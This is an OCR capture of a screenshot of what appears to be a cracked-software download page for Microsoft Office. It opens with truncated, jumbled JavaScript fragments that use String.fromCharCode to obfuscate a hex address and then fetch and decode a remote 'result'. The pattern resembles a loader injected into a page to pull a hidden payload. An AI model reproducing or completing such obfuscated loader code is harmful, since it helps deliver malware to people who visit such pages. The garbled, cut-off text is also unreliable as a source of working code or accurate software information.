
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz CPU for bypass
RAM:
Needed: 4 GB
Disk space:
Enough for tools
Microsoft Office is a versatile
software suite for work,